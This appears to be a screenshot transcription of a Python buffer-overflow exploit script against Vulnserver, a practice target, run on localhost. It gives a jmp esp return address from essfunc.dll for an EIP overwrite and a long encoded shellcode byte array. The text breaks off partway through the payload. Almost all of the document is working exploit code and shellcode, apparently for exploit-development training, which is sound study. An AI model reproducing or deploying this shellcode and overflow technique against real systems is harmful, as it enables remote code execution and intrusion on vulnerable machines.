 07Python3Shellcode.py ×
07Python3Shellcode.py > ...
1 import socket
2
3 # Define the target server IP and Port
4 target_ip = '127.0.0.1'
5 target_port = 9999
6
7 # 0x625011af : jmp esp |  {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v-1.0- (*\vulnserver\essfunc.dll), 0x0
8 # The address 0x625011AF is located in the essfunc.dll library, which lacks certain protections like ASLR, Rebase, SafeSEH, and CFG. This makes it a reliable candidate for overwri
9 # The address 0x625011AF is in little endian format (\xAF\x11\x50\x62)
10 eip_overwrite = b'\xAF\x11\x50\x62'
11
12 # This is our shellcode, designed to execute when we gain control of the instruction pointer (EIP). It's essential to ensure that your shellcode avoids bad characters.
13 shellcode =  b""
14 shellcode += b"\xba\x1e\xa9\x04\xce\xda\xc3\xd9\x74\x24\xf4\x58"
15 shellcode += b"\x31\xc9\xb1\x52\x31\x50\x12\x03\x50\x12\x83\xf6"
16 shellcode += b"\x55\xe6\x3b\xfa\x4e\x65\xc3\x02\x8f\x0a\x4d\xe7"
17 shellcode += b"\xbe\x0a\x29\x6c\x90\xba\x39\x20\x1d\x30\x6f\xd0"
18 shellcode += b"\x96\x34\xb8\xd7\x1f\xf2\x9e\xd6\xa0\xaf\xe3\x79"
19 shellcode += b"\x23\xb2\x37\x59\x1a\x7d\x4a\x98\x5b\x60\xa7\xc8"
20 shellcode += b"\x34\xee\x1a\xfc\x31\xba\xa6\x77\x09\x2a\xaf\x64"
21 shellcode += b"\xda\x4d\x9e\x3b\x50\x14\x00\xba\xb5\x2c\x09\xa4"
22 shellcode += b"\xda\x09\xc3\x5f\x28\xe5\xd2\x89\x60\x06\x78\xf4"
23 shellcode += b"\x4c\xf5\x80\x31\x6a\xe6\xf6\x4b\x88\x9b\x00\x88"
24 shellcode += b"\xf2\x47\x84\x0a\x54\x03\x3e\xf6\x64\xc0\xd9\x7d"
25 shellcode += b"\x6a\xad\xae\xd9\x6f\x30\x62\x52\x8b\xb9\x85\xb4"
26 shellcode += b"\x1d\xf9\xa1\x10\x45\x59\xcb\x01\x23\x0c\xf4\x51"
27 shellcode += b"\x8c\xf1\x50\x1a\x21\xe5\xe8\x41\x2e\xca\xc0\x79"
28 shellcode += b"\xae\x44\x52\x0a\x9c\xcb\xc8\x84\xac\x84\xd6\x53"
29 shellcode += b"\xd2\xbe\xaf\xcb\x2d\x41\xd0\xc2\xe9\x15\x80\x7c"
30 shellcode += b"\xdb\x15\x4b\x7c\xe4\xc3\xdc\x2c\x4a\xbc\x9c\x9c"
31 shellcode += b"\x2a\x6c\x75\xf6\xa4\x53\x65\xf9\x6e\xfc\x0c\x00"
32 shellcode += b"\xf9\xc3\x79\x0b\xcf\xab\x7b\x0b\x2e\x97\xf5\xed"
33 shellcode += b"\x5a\xf7\x53\xa6\xf2\x6e\xfe\x3c\x62\x6e\xd4\x39"
34 shellcode += b"\xa4\xe4\xdb\xbe\x6b\x0d\x91\xac\x1c\xfd\xec\x8e"
35 shellcode += b"\x8b\x02\xdb\xa6\x50\x90\x80\x36\x1e\x89\x1e\x61"
36 shellcode += b"\x77\x7f\x57\xe7\x65\x26\xc1\x15\x74\xbe\x2a\x9d"
37 shellcode += b"\xa3\x03\xb4\x1c\x21\x3f\x92\x0e\xff\xc0\x9e\x7a"
38 shellcode += b"\xaf\x96\x48\xd4\x09\x41\x3b\x8e\xc3\x3e\x95\x46"
39 shellcode += b"\x95\x0c\x26\x10\x9a\x58\xd0\xfc\x2b\x35\xa5\x03"
40 shellcode +=
Activer Windows